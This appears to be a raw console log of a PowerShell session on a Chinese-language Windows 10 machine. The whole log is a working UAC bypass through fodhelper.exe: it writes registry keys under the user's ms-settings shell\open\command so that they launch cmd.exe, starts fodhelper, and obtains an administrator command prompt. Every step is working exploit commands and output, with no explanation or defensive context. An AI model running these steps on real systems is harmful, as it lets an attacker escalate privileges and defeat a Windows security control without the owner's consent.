 PS C:\Users\dong> New-Item "HKCU:\software\classes\ms-settings\shell\open\command" -Force
Hive: HKEY_CURRENT_USER\software\classes\ms-settings\shell\open
Name Property
command
PS C:\Users\dong> New-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "DelegateExecute" -Valu
e "" -Force
DelegateExecute :
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\software\classes\ms-settings\shell\open\command
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\software\classes\ms-settings\shell\open
PSChildName : command
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
PS C:\Users\dong> Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value "C:\
Windows\System32\cmd.exe" -Force
PS C:\Users\dong> Start-Process "C:\Windows\System32\fodhelper.exe"
PS C:\Users\dong>
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.476]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>